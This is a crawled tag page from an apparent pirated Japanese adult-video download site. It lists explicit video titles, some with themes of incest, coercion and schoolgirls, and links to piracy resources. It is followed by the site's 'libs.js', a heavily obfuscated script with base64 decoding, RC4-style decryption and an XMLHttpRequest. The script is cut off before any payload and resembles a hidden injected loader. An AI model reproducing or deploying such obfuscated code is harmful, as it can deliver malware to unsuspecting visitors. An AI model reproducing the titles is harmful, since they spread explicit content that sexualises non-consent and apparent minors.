

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/page/6/
body_size: 6205
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
<title>顔射 &raquo; Page 6 &raquo; Download Japanese Porn From Rapidgator</title>
<meta name="description" content="The Japanese women, the Korean women, the Chinese women and the Thai women - wonderful partners for unforgettable proximity.">
<meta name="keywords" content="Japanese, Adult, Video, Free Download, Rapidgator Porn, Free Rapidgator, JAV,">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://jav-idol.com/index.php?do=opensearch" title="Download Japanese Porn From Rapidgator">
<link rel="canonical" href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/page/6/">
<link rel="alternate" type="application/rss+xml" title="Download Japanese Porn From Rapidgator" href="https://jav-idol.com/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/pv-light/images/favicon.png" />
	  <link href="/templates/pv-light/style/styles.css?v=09" type="text/css" rel="stylesheet" />
	  <link href="/templates/pv-light/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,600&amp;subset=cyrillic" rel="stylesheet"> 
	  <meta name="theme-color" content="#111">
</head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<header class="header fx-row fx-middle">
			<a href="/" class="logo"><img src="/templates/pv-light/images/logo.png" alt="" /></a>
			<div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Search..." type="text" />
						<button type="submit"><span class="icon ion-md-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
			<div class="btn-menu2"><span class="icon ion-md-more"></span></div>
			<ul class="hd-menu to-mob">
				<li><a href="/jav-uncensored/">JAV-Uncensored</a></li>
				<li><a href="/jav-censored/">JAV-Censored</a></li>
			</ul>
			<!--noindex-->
			
			<div class="btn-fav icon-left js-login"><span class="icon ion-md-heart-empty"></span><span class="fav-count">0</span></div>
			<div class="btn-login js-login">Login</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Login</div>
		<div class="login-avatar"><span class="icon ion-md-person"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Login"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Password" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Do not remember me</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="if (!window.__cfRLUnblockHandlers) return false; submit();" type="submit" title="Login" data-cf-modified-55911c05090abb92f7e11372-="">Login</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Sign up</a>
			<a href="https://jav-idol.com/index.php?do=lostpassword">Lost Password?</a>
		</div>
		<div class="login-soc-title">Sign in through</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
		</header>
		
		<!-- END HEADER -->
		
		<div class="cols fx-row">
		
			<aside class="col-left">
				<nav class="side-box to-mob">
					<div class="nav">
                        <span><a href="https://jav-idol.com/jav-censored/squirting/" >Squirting <span>327</span></a></span><span><a href="https://jav-idol.com/jav-censored/torture/" >Torture <span>174</span></a></span><span><a href="https://jav-idol.com/jav-censored/urination/" >Urination (排尿) <span>162</span></a></span><span><a href="https://jav-idol.com/jav-censored/fetish/" >Fetish <span>589</span></a></span><span><a href="https://jav-idol.com/jav-censored/femdom/" >Femdom <span>385</span></a></span><span><a href="https://jav-idol.com/jav-censored/bondage-asian/" >Bondage Asian <span>3049</span></a></span><span><a href="https://jav-idol.com/jav-censored/extreme-jav/" >Extreme JAV <span>86</span></a></span><span><a href="https://jav-idol.com/jav-censored/transsexual/" >Transsexual / Shemale <span>537</span></a></span><span><a href="https://jav-idol.com/jav-censored/vomit/" >Vomit <span>140</span></a></span><span><a href="https://jav-idol.com/jav-censored/enema-humiliation-enema/" > Enema / Humiliation Enema <span>174</span></a></span><span><a href="https://jav-idol.com/jav-censored/scatting/" >Scatting <span>482</span></a></span>  						
					</div>
				</nav>
                <br/>
                <nav class="side-box to-mob">
					<div class="nav">
						<span><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a>
                        <a href="https://s-forum.biz">Free Porn Videos Forum</a></span>
					</div>
				</nav>
                <div class="tags">
                    <div>Tags</div>
                    <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Affair/" title="Publication found: 377">Affair</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Beauty+Shop/" title="Publication found: 256">Beauty Shop</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Big+Tits/" title="Publication found: 308">Big Tits</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Creampie/" title="Publication found: 283">Creampie</a></span> <span class="clouds_xlarge"><a href="https://jav-idol.com/tags/FHD/" title="Publication found: 3754">FHD</a></span> <span class="clouds_small"><a href="https://jav-idol.com/tags/Home/" title="Publication found: 1343">Home</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Married+Woman/" title="Publication found: 372">Married Woman</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Mature+Woman/" title="Publication found: 172">Mature Woman</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Solowork/" title="Publication found: 423">Solowork</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%81%8A%E5%A7%89%E3%81%95%E3%82%93/" title="Publication found: 162">お姉さん</a></span> <span class="clouds_large"><a href="https://jav-idol.com/tags/%E3%82%B5%E3%83%B3%E3%83%97%E3%83%AB%E5%8B%95%E7%94%BB/" title="Publication found: 3200">サンプル動画</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%82%B9%E3%83%AC%E3%83%B3%E3%83%80%E3%83%BC/" title="Publication found: 272">スレンダー</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%87%E3%82%B8%E3%83%A2/" title="Publication found: 625">デジモ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%87%E3%83%93%E3%83%A5%E3%83%BC%E4%BD%9C%E5%93%81/" title="Publication found: 201">デビュー作品</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AA%E3%83%BC/" title="Publication found: 200">ドキュメンタリー</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/" title="Publication found: 289">ドラマ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%8F%E3%83%A1%E6%92%AE%E3%82%8A/" title="Publication found: 154">ハメ撮り</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%91%E3%82%A4%E3%82%BA%E3%83%AA/" title="Publication found: 201">パイズリ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%95%E3%82%A7%E3%83%A9/" title="Publication found: 348">フェラ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%95%E3%83%AB%E3%83%8F%E3%82%A4%E3%83%93%E3%82%B8%E3%83%A7%E3%83%B3/" title="Publication found: 195">フルハイビジョン</a></span> <span class="clouds_small"><a href="https://jav-idol.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/" title="Publication found: 1508">中出し</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E4%BA%BA%E5%A6%BB%E3%83%BB%E4%B8%BB%E5%A9%A6/" title="Publication found: 854">人妻・主婦</a></span> <span class="clouds_medium"><a href="https://jav-idol.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/" title="Publication found: 1996">単体作品</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E5%A5%B3%E5%AD%90%E6%A0%A1%E7%94%9F/" title="Publication found: 216">女子校生</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E5%AF%9D%E5%8F%96%E3%82%8A%E3%83%BB%E5%AF%9D%E5%8F%96%E3%82%89%E3%82%8C%E3%83%BBNTR/" title="Publication found: 353">寝取り・寝取られ・NTR</a></span> <span class="clouds_small"><a href="https://jav-idol.com/tags/%E5%B7%A8%E4%B9%B3/" title="Publication found: 1140">巨乳</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E5%B7%A8%E5%B0%BB/" title="Publication found: 150">巨尻</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E6%B7%AB%E4%B9%B1%E3%83%BB%E3%83%8F%E3%83%BC%E3%83%89%E7%B3%BB/" title="Publication found: 254">淫乱・ハード系</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E6%BD%AE%E5%90%B9%E3%81%8D/" title="Publication found: 268">潮吹き</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%86%9F%E5%A5%B3/" title="Publication found: 584">熟女</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%89%B9%E5%85%B8%E4%BB%98%E3%81%8D%E3%83%BB%E3%82%BB%E3%83%83%E3%83%88%E5%95%86%E5%93%81/" title="Publication found: 772">特典付き・セット商品</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%97%B4%E5%A5%B3/" title="Publication found: 413">痴女</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%9B%97%E6%92%AE%E3%83%BB%E3%81%AE%E3%81%9E%E3%81%8D/" title="Publication found: 146">盗撮・のぞき</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%B4%A0%E4%BA%BA/" title="Publication found: 396">素人</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%BE%8E%E4%B9%B3/" title="Publication found: 212">美乳</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/" title="Publication found: 506">美少女</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E8%BE%B1%E3%82%81/" title="Publication found: 182">辱め</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E8%BF%91%E8%A6%AA%E7%9B%B8%E5%A7%A6/" title="Publication found: 201">近親相姦</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/" title="Publication found: 156">顔射</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E9%A8%8E%E4%B9%97%E4%BD%8D/" title="Publication found: 155">騎乗位</a></span><div class="tags_more"><a href="https://jav-idol.com/tags/">Show all tags</a></div>
                </div>
			</aside>
			
			<!-- END COL-LEFT -->
			
			<main class="col-right fx-1 ">
			
				<div class="main ">
				
					
				
													

					
					
					
					
					<div class="pages clearfix">
						<div id='dle-content'><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/1169-abp-835-av.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521625182abp-835.jpg" alt="[ABP-835] まさかの新性活！？隣のえっちな園田みおん お隣さんは俺が毎晩ヌキまくってるAV女優だった" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[ABP-835] まさかの新性活！？隣のえっちな園田みおん お隣さんは俺が毎晩ヌキまくってるAV女優だった</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-1169" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-1169" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 1 090</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/1137-cesd-720-3-.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521619072cesd-720.jpg" alt="[CESD-720] 夫が出張に出たその日から豹変した義息子…強制中出し近親相姦×性欲処理のセックス調教された義母…3 森沢かな" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[CESD-720] 夫が出張に出たその日から豹変した義息子…強制中出し近親相姦×性欲処理のセックス調教された義母…3 森沢かな</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-1137" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-1137" class="ignore-select">1</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 1 031</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/1139-nhdtb-239-.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521619501nhdtb-239.jpg" alt="[NHDTB-239] 顔射から始まる襲激 精子で前が見えず何度もハメイキさせられた下校少女" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[NHDTB-239] 顔射から始まる襲激 精子で前が見えず何度もハメイキさせられた下校少女</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-1139" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-1139" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 1 070</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/1096-mide-631-.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521587412mide-631.jpg" alt="[MIDE-631] 痴漢に溺れて…―通学中に襲われた敏感体質の制服美少女― 二宮ひかり" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[MIDE-631] 痴漢に溺れて…―通学中に襲われた敏感体質の制服美少女― 二宮ひかり</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-1096" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-1096" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 973</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/927-supa-431-s304.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521362102supa-431.jpg" alt="[SUPA-431] S級素人30人の可愛い顔に発射！！ぶっかけ顔射ベスト4時間" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[SUPA-431] S級素人30人の可愛い顔に発射！！ぶっかけ顔射ベスト4時間</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-927" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-927" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 811</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/909-kfne-009-getsnsvol1.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521360442kfne-009.jpg" alt="[KFNE-009] 素人のスポーツ女子をGETせよ！リアル・SNSでナンパした女神たち！Vol.1" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[KFNE-009] 素人のスポーツ女子をGETせよ！リアル・SNSでナンパした女神たち！Vol.1</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-909" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-909" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 804</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/905-esk-306-306-21.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521360112esk-306.jpg" alt="[ESK-306] エスカレートするドしろーと娘 306 みくちゃん21さい" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[ESK-306] エスカレートするドしろーと娘 306 みくちゃん21さい</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-905" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-905" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 887</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/843-pred-134-.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2019-03/medium/15521353262pred-134.jpg" alt="[PRED-134] 貴方の上司に犯され続けているなんて絶対に言えない 新井優香" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[PRED-134] 貴方の上司に犯され続けているなんて絶対に言えない 新井優香</h2>
			<div class="th-cat nowrap">JAV-Censored</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-843" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-843" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 918</div>
		</div>
	</a>
</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<!-- <div class="pprev"><a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/page/5/"><span class="fa fa-angle-left"></span></a></div> -->
		<div class="navigation"><a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/">1</a> <a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/page/2/">2</a> <a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/page/3/">3</a> <a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/page/4/">4</a> <a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/page/5/">5</a> <span>6</span> </div>
		<!-- <div class="pnext"><span><span class="fa fa-angle-right"></span></span></div> -->
	</div>
</div>
<!--/noindex--></div>
					</div>
									
				</div>
				
				
				
			</main>
			
			<!-- END COL-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		
		<footer class="footer">
			<span>18+</span>
			<div class="ft-one">Visiting our site, you confirm your age of 18+. If you are under 18, leave the site immediately.</div>
			<div class="ft-two">2018 Site copyright. <a href="/?do=feedback" rel="nofollow">DMCA / Abuse</a></div>
			<div class="ft-counter"><!--LiveInternet counter--><script type="55911c05090abb92f7e11372-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-MAIN -->

</div>

<!-- END WRAP -->

<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25" type="55911c05090abb92f7e11372-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=25" defer type="55911c05090abb92f7e11372-text/javascript"></script>
<script src="/templates/pv-light/js/libs.js" type="55911c05090abb92f7e11372-text/javascript"></script>
<script type="55911c05090abb92f7e11372-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8700734190b7272ad81e45d969c33cae5e409d1e';
var dle_group      = 5;
var dle_skin       = 'pv-light';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var allow_dle_delete_news   = false;

//-->
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="55911c05090abb92f7e11372-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3b0c442d91b44c99bdf836611f289e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://jav-idol.com/templates/pv-light/js/libs.js
body_size: 4805
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var 